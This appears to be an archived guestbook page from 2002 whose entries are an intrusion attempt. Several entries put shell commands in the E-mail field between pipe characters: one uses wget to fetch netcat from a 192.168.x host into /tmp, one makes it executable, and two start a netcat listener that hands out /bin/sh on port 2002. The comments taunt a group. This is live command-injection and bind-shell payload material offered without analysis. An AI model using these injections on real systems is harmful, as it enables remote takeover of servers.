 THE GUESTBOOK
( 10 people have signed this guestbook since January 31. 2002 )
yfgjna from Germany wrote on February 1. 2002, 00:27:
E-mail: |/bin/chmod u+x /tmp/nc|bleh@bleh.com
--
telconinjas suck
qklehr from Germany wrote on February 1. 2002, 00:25:
E-mail: |/usr/bin/wget 192.168.20.168/nc -P /tmp|bleh@bleh.com
--
telconinjas suck
ebqxni from Germany wrote on February 1. 2002, 00:12:
E-mail: |/tmp/nc -l -p 2002 -e /bin/sh|bleh@bleh.com
--
telconinjas suck
gydbtp from Germany wrote on February 1. 2002, 00:12:
E-mail: |/tmp/nc -l -p 2002 -e /bin/sh|bleh@bleh.com
--